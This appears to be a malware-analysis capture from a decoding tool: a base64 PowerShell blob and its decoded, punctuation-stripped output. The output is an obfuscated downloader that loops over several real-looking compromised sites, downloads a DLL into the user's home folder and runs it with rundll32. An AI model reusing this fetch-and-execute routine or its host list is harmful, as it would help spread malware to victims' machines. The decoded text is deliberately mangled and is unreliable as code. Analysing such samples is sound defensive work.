 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Remove null bytes
Generic Code Beautify
Find / Replace
Find
[''.,`:+ "(){}]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
IABzAEUAdAAgAE0ASwB1ACAAKAAgAFsAVABZAFAAZQBdACgAIgB7ADAAfQB7ADEAfQB7ADIAfQB7ADQAfQB7ADMAfQAiACAALQBGACAAJwB
AcwBUACcALAAnAGUATQAuACcALAAnAGkAbwAuAEQASQAnACwAJwBPAFIAWQAnACwAJwByAEUAQwB0ACcAKQAgACkAOwAgACAAIAAgAFMAZQ
Output
start: 1009
end: 1009
length: 0
time: 12ms
length: 1009
lines: 31
sEtMKu[TYPe]01243-FSYsTeMioDIORYrECt;
SeT-iTEMvaRIabLEmBu[TYPe]680345271-fSteMGerManetseRVIcepOintsNAY;
$ErrorActionPreference=SilentlyContinue;
$Cvmmq4o=$Q26L[char]64$E16H;
$J16J=N_0P;
DIrVariabLEMkuVaLUecREAtedIRECTORy$HOME0Db_bh300Yf5be5g0-F[chAR]92;
$C39Y=U68S;
vARiaBLembu-VAlueoNsEcuRITYproTocol=Tls12;
$F35I=I4_B;
$Swrp6tc=A69S;
$X27H=C33O;
$Imd1yck=$HOMEUOHDb_bh30UOHYf5be5gUOHRePlACeUOH[StrInG][chAr]92$Swrp6tcdll;
$K47V=R49G;
$B9fhbyv=]anw[3s//admintkcom/wp-admin/L/@]anw[3s//mikegeerinckcom/c/YYsa/@]anw[3
//freelancerwebdesignerhyderabadcom/cgi-bin/S/@]anw[3//etdogcom/wp-content/nu/@]anw[3s//wwwhintupcombr/wp-
content/dE/@]anw[3//wwwstmarounsnsweduau/paypal/b8G/@]anw[3//wmmcdevelopnet/content/6F2gd
/REplACe]anw[3[array]sdswhttp3d[1]sPLIT$C83R$Cvmmq4o$F10Q;
$Q52M=P05K;
foreach$Bm5pw6zin$B9fhbyv
try
&New-ObjectSysTemnEtWEBcLIeNTdoWNlOaDFIlE$Bm5pw6z$Imd1yck;
$Z10L=A92Q;
If&Get-Item$Imd1ycklenGTH-ge35698
&rundll32$Imd1yckControl_RunDLLTOStRiNG;
$R65I=Z09B;
break;
$K7_H=F12U